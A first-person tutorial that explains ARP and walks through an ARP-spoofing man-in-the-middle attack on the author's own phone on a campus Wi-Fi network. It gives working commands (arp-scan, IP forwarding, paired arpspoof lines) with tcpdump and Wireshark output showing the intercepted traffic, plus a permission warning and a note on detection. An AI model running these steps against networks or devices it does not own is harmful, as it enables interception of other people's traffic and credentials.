NAME
attack: stimulating arp cache poisioning attack
The Introduction
This is day unknown, of doing the things that I should not do. ARP-Spoofing, or Spoofing of the Address Resolution Protocol, is essentially the first step (one of the first steps), in establishing a Man In the Middle Position between a Victim and Any other person : Say, a router in this case.
This can be established only if the host and the victim and the communicating party are in the same network. In case the communicating party is a router, then both the victim and the host/attacker should be connected to the router - i.e, they have the same gateway.
Understanding ARP
ARP stands for ==Address Resolution Protocol==, a core networking communication protocol used to map an Internet Protocol (IP) address to a physical Media Access Control (MAC) address on a local area network (LAN).
Click in the above given link to learn about ARP - From Geek For Geeks, and will be sufficiently enough and good to go for our attack.
An ARP Request is a single specific type of ARP message with one job: “I know an IP address. I need the MAC address that owns it. Somebody tell me.” It’s the “asking” half of ARP - the other half (ARP Reply) is the answering half. A request is a broadcast - i.e, you literally ask to every other device about the MAC address of that particular IP.
ARP Reply (ARP Response) is a unicast message sent by the device that owns the requested IP address that contains the corresponding MAC address and allows the sender to update its ARP cache and proceed with data transmission. But anyone can tell a reply, even without the request / question being asked. Like
Mac address 14:b5:cd:d0:fc:6b owns the IP address 10.55.45.24
This is called as a Gratuitous ARP. Gratuitous ARP is an ARP message sent by a device to announce or verify its own IP-to-MAC address mapping.
- A host broadcasts an ARP request or reply for its own IP address, even though no device has asked for it.
- It is commonly used to detect duplicate IP addresses on the network.
- Helps update ARP caches of other hosts when a device’s MAC address changes (for example, after a NIC replacement).
- Switches use Gratuitous ARP to update their MAC address tables.
- Often used during system startup, IP address reassignment, or failover scenarios in high-availability systems.
But it is possible that I lie about my ownership. Like this.
Mac address 14:b5:cd:d0:fc:6b owns the IP address 10.55.0.1
But actually the address which this MAC owns is 10.55.45.24.
Once the ARP cache of those who received this Gratuitous ARP updates, any message intended for the IP address 10.55.0.1 comes at my MAC address and not the original MAC address of 10.55.01.
This kind of attack is called as ARP spoofing, where we spoof the ARP message, or ARP cache poisoning, where we tell lies about which MAC owns which IP address, causing the wifi / ethernet frames to arrive out our MAC address instead of the original MAC address.
Why does it even exist?
So see, every device that wants to talk to another device needs an address, right? That’s the IP address. Fine. But here’s the thing - IP address is just a logical address. It’s not something the actual hardware understands. The wire, the Wi-Fi radio, the network card - none of that stuff knows what an IP address is. All it knows is MAC addresses. That’s the physical, hardware-level identity of a device. AKA Burn In Address (BIA), because every hardware comes with it’s own MAC. My wlan0 has a MAC address, which is different from that of my eth0. Etc.
So now we’ve got a problem. Your phone knows it wants to talk to 10.55.0.1 (the router). But to actually send anything - to put a frame on the air, it needs the router’s MAC address, not its IP. The IP alone is useless at that level. It’s like knowing someone’s name but not their house number. So, you know who you want to reach, but you can’t actually walk up and deliver anything without the physical location.
Why does this gap even exist in the first place? Because IP and Ethernet were built as two completely separate systems, on purpose. That’s literally how networking is designed - OSI layers that don’t need to know about each other’s internals. IP doesn’t care if it’s running over Wi-Fi or fiber or whatever. Ethernet doesn’t care if it’s carrying IP or something else. There should be someone or something or some protocol in existence that should bridge this gap and tell that this IP address belongs to this MAC address / this MAC address owns this IP address - which is ARP.
Address Resolution Protocol
ARP — Address Resolution Protocol. One job only: given an IP, go find me the MAC that owns it.
Now how does it actually do that? Here’s the clever bit. The device doesn’t know who owns that IP yet - if it did, it wouldn’t need to ask. And since it doesn’t know the MAC either, it literally cannot send a direct message to just that one device; you need a MAC to address anyone directly, and that’s the exact thing missing. So what do you do when you don’t know who to ask? You ask everyone.
That’s the ARP Request. It’s broadcast - sent to ff:ff:ff:ff:ff:ff, which basically means “every device on this network, listen up”, “Who has 10.55.0.1? Tell 10.55.44.222.” Every device on the segment receives this. But only the device whose IP actually matches the router, in this case bothers to respond. Everyone else just quietly ignores it.
And the response is the ARP Reply and it’s not broadcast. The router now knows who asked (it got the sender’s MAC right there in the request), so it replies directly, one-to-one: “10.55.0.1 is at this MAC.” The phone caches that answer, and now and only now can it actually build the Ethernet frame and send real data.
So the whole flow is: broadcast a question because you don’t know who to ask directly → get a direct, unicast answer → cache it → now you can talk. ARP’s entire reason to exist : it’s the missing link between “I know your IP” and “I can talk something meaningful to you.”
But… Nobody checks if you actually asked before accepting an answer. A device can just announce “I am this IP” out of nowhere, no question required, and everyone just updates their cache and believes it. That’s literally the entire vulnerability we exploited. ARP was never built with any notion of proving who’s telling the truth : it just assumes whoever’s talking is being honest. And that is the attack surface here.
Stimulating the Attack
So I wanted to actually feel how a MITM attack works instead of just reading about it for the 100th time. Setup was dead simple on purpose - my own Arch laptop as attacker, my own phone as victim, both sitting on the same Wi-Fi (college network, SNUC).
NOTE : do this only on devices/networks you own or have explicit permission on. I did this against my own phone, on my own connection, purely to learn.
Doing this on someone else’s device, or flooding a shared campus network with forged ARP traffic, can trip IDS/IPS systems and is a policy (and legal) problem even if the “victim” device is technically yours.
Why ARP Spoofing Attacks Work?
ARP has zero authentication. Any device can say “this IP belongs to my MAC” and everyone just… believes it. There exist’s zero cryptographically secure way to verify if the information provided is true.
First I thought that ARP is UDP… But…ARP is NOT UDP, not even IP. It rides directly on Ethernet with its own EtherType (0x0806), completely bypassing the IP stack. That’s why tcpdump port 53 (or any UDP/TCP filter) will never show you ARP traffic : you need tcpdump arp specifically.
All we need is to tell.
The Initial Setup
The below given are the prerequisites. The attacker, communicator and the victim, all should lie in the same subnet of the same internet.
- Attacker: Arch Linux laptop
- Victim: my phone
- Both on: SNUC Wi-Fi (same subnet, same broadcast domain - this is the one hard requirement, ARP spoofing does NOT cross subnets/VLANs)
Step 1 : Get to know your wlan interface
Check if the device actually has wlan / wifi interface :
ip addr
Look for interface names starting with wlan, or something like that - which indicates wifi / wireless networking. It is not a problem even if it is not a wireless network. We just need the network interface.
Output looks something like this :
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 14:b5:cd:d0:fc:6b brd ff:ff:ff:ff:ff:ff
    inet 10.55.45.24/16 brd 10.55.255.255 scope global dynamic noprefixroute wlan0
       valid_lft 855168sec preferred_lft 855168sec
    inet6 fe80::6076:abd2:19fd:f0ac/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc htb state DOWN group default qlen 1000
    link/ether 52:54:00:4e:67:81 brd ff:ff:ff:ff:ff:ff
    inet 192.168.122.1/24 brd 192.168.122.255 scope global virbr0
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 0
    link/ether 6e:6e:18:62:65:4c brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
I am choosing to use my wireless interface for this - which is wlan0
Step 2 : Getting the IP address of attacker / host :
ip addr show wlan0
Replace the wlan0 with whatever network interface you are using, throughout this walk through. It would show some output similar to this:
2: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 14:b5:cd:d0:fc:6b brd ff:ff:ff:ff:ff:ff
    inet 10.55.45.24/16 brd 10.55.255.255 scope global dynamic noprefixroute wlan0
       valid_lft 855001sec preferred_lft 855001sec
    inet6 fe80::6076:abd2:19fd:f0ac/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
If you need some one liner to get the IP address out of thin air, use grep in combination with awk - I love them all. Lol.
ip addr show wlan0 | grep "inet" | awk '{printf $2}' | awk -F/ '{printf $1 "\n"}'
This will output the IP address of the device, which in my case is :
10.55.45.24
Optionally, find the MAC address of the attacker via this one liner :
ip link show wlan0 | grep link | awk '{printf $2 "\n"}'
Step 3 : Get the gateway address / IP address of the router :
The router in our case is the communicator with our victim (mobile). In case it is between two devices, we need to get the IP address of that communicator device.
ip route
Will give us something like :
default via 10.55.0.1 dev wlan0 proto dhcp src 10.55.45.24 metric 600
10.55.0.0/16 dev wlan0 proto kernel scope link src 10.55.45.24 metric 600
172.17.0.0/16 dev docker0 proto kernel scope link src 172.17.0.1 linkdown
192.168.122.0/24 dev virbr0 proto kernel scope link src 192.168.122.1 linkdown
Good to notice that this WIFI network that I am connected has a subnet 16.
The one liner to get the IP address of the router is :
ip route | grep "default" | awk '{printf $3 "\n"}'
Which in my case is :
10.55.0.1
Step 4 : Find the IP address of the victim
First of all, we use arp-scan command to lookout for all the devices in this sub net that are connected to the WIFI, and if lucky, we will be able to get the name of our victim device along with the MAC address of the device.
sudo arp-scan --localnet # find every live host + MAC on the subnet, spot the phone
Outputs like :
Interface: wlan0, type: EN10MB, MAC: 14:b5:cd:d0:fc:6b, IPv4: 10.55.45.24
Starting arp-scan 1.10.0 with 65536 hosts (https://github.com/royhills/arp-scan)
10.55.0.1	70:c9:c6:b6:65:46	Cisco Systems, Inc
10.55.0.5	14:7e:19:0b:45:c0	(Unknown)
10.55.0.3	14:7e:19:0b:d3:00	(Unknown)
10.55.0.4	14:7e:19:0b:16:00	(Unknown)
10.55.0.6	14:7e:19:01:2f:00	(Unknown)
10.55.102.167	dc:97:ba:32:15:ea	(Unknown)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered)
10.55.55.111	c8:95:ce:a9:97:4b	(Unknown)
10.55.67.45	12:44:59:63:a2:66	(Unknown: locally administered)
10.55.102.167	dc:97:ba:32:15:ea	(Unknown) (DUP: 2)
10.55.0.100	d8:4f:b8:01:7b:d7	LG ELECTRONICS
10.55.67.45	12:44:59:63:a2:66	(Unknown: locally administered) (DUP: 2)
10.55.55.111	c8:95:ce:a9:97:4b	(Unknown) (DUP: 2)
10.55.102.167	dc:97:ba:32:15:ea	(Unknown) (DUP: 3)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 2)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 3)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 4)
10.55.67.45	12:44:59:63:a2:66	(Unknown: locally administered) (DUP: 3)
10.55.55.111	c8:95:ce:a9:97:4b	(Unknown) (DUP: 3)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 5)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 6)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 7)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 8)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 9)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 10)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 11)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 12)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 13)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 14)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 15)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 16)
10.55.102.167	dc:97:ba:32:15:ea	(Unknown) (DUP: 4)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 17)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 18)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 19)
10.55.113.129	5e:9e:24:40:e1:d7	(Unknown: locally administered) (DUP: 20)
...
If that does not work, now that you are already owner of that mobile phone, take it, install ping tools from google play store, and find your private IP address, which for my device is :
10.55.44.222
Got:
- My laptop:
10.55.45.24, interfacewlan0, MAC14:b5:cd:d0:fc:6b - Router (gateway):
10.55.0.1 - Phone (victim):
10.55.44.222
Step 5 : Install the necessary tools
I already had dsniff installed, which bundles arpspoof, dnsspoof, tcpkill and a bunch of others as one package. No separate arpspoof install needed if dsniff is there:
sudo pacman -S dsniff arp-scan tcpdump
Confirm arpspoof is actually present (belt and suspenders):
pacman -Ql dsniff | grep bin
which arpspoof
If the tools are not available in pacman, use strap.sh from official black arch website to add the black arch repository to the arch repository, so that we can install any hacking tool whenever necessary.
Preventing Accidental DoS Attack
We need to enable IP forwarding in our attacker’s device. This will forward the frames that are meant for the victim to victim’s device instead of just dropping the frames that were not mean from us.
sudo sysctl -w net.ipv4.ip_forward=1
This is the single most important line in the whole attack. Without it, your laptop just swallows every packet that arrives for the phone/router and never relays it : meaning you’ve accidentally built a denial-of-service, not a man-in-the-middle. With it on, your laptop silently relays everything onward, so both sides keep working normally and have zero idea you’re sitting in the middle reading their mail.
The forged ARP Replies - “I am the router,” “I am the phone” - are 100% identical whether or not you flip net.ipv4.ip_forward. That flag lives entirely on attacker machine’s kernel, controlling what your OS does with packets that arrive but aren’t addressed to it. It has nothing to do with ARP itself.
| obj | ip_forward = 1 |
ip_forward = 0 |
|---|---|---|
| Traffic reaches you | Yes | Yes |
| What you do with it | Relay it onward silently | Drop it — it just dies |
| Victim’s experience | Everything works normally, they have no idea | Internet suddenly stops working |
| What this achieves | MITM — you read/modify everything | DoS — you’ve cut them off |
| Common name | ARP spoofing / ARP-based MITM | ARP spoofing / ARP-based DoS |
So descriptively, people do say “ARP spoofing used as a Denial-of-Service” or “ARP spoofing DoS attack” when this happens : but that’s a description of the effect, not a separate named attack category in the way, say, “SQL injection” and “XSS” are genuinely different techniques.
ARP Cache Poisoning

We need to run the commands in two different terminals, because they are continuous process and will not stop untill we terminate them.
- Send the phone / victim that the attacker is the router.
- Send the router that the attacker is the mobile phone.
We have essentially created this : The router sends traffic meant for the mobile to me, believing that I am the mobile. The mobile sends the traffic meant for the router to me, believing that I am the router. Now that I can see the traffic In and Out of the mobile, essentially, I am the Man, sitting in the middle of the router and the victim.
# Tell the PHONE that I (laptop) am the router
sudo arpspoof -i wlan0 -t 10.55.44.222 10.55.0.1

# Tell the ROUTER that I (laptop) am the phone
sudo arpspoof -i wlan0 -t 10.55.0.1 10.55.44.222
-t <target> = who receives the forged reply. The other IP = who I’m claiming to be. Both commands start firing continuous forged ARP replies, roughly every second or two and they have to keep firing, because this is genuinely a race condition, not a one-shot trick. Any legit ARP traffic (the real device re-asserting itself, router periodically refreshing, whatever) will briefly restore the true mapping, so arpspoof has to keep re-winning that race, forever, for as long as you want the position held.
Saw this exact fight happen live in a capture, actually kind of satisfying:
14:04:04.449151 ARP, Request who-has 10.55.44.222 tell 10.55.45.24
14:04:04.543685 ARP, Reply 10.55.44.222 is-at 8c:d9:d6:78:69:9f   <- that's the REAL phone MAC, briefly winning
14:04:04.858207 ARP, Reply 10.55.44.222 is-at 14:b5:cd:d0:fc:6b   <- and there's arpspoof slamming it back to my MAC
That MAC “flapping” for one IP, repeatedly, in a short window : that’s a the signature tools like arpwatch watch for on the defense side. Seeing it happen live made that click way more than reading it ever did. One real ARP reply, followed by a gratuitous ARP reply, is a classic pattern for ARP spoofing attacks.
Verification of MITM Position
sudo tcpdump -i wlan0 -n host 10.55.44.222
If it’s working, the phone’s traffic - source/dest IPs, ports, everything - shows up flowing through my interface, both directions:
14:04:02.391543 IP 10.55.44.222.53340 > 172.217.118.4.443: Flags [.], seq 811:2213...
14:04:02.400143 IP 172.217.118.4.443 > 10.55.44.222.53340: Flags [.], ack 2811...

And… Boom : that’s the phone talking to WhatsApp, and I’m watching every packet of it cross my NIC. I am now physically in the path between the phone and the internet. Now I am gonna try connecting to ssh server from my mobile phone (The victim) using termius client.
Fire up wireshark, and listen to the traffic beween my mobile and the router, from my laptop. Filter for the mobile’s IP address, and filter protocol : ssh in the display filter. And here you go, My connection is awkwardly visible, but still encrypted. Any plain text traffic : http, telnet, ftp, are potential hazzards, as a man in the middle - like me, can see the data and credentials in plaintext.
